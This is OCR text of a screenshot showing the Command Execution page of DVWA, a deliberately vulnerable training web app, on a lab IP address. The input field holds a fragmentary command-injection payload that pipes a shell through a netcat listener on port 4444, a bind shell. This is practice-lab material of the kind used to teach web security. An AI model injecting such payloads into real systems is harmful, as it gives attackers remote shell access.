 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/exec/
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
tmp/pipe; /tmp/pipe | nc -l 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for 192.168.1.38...
Mozilla Firefox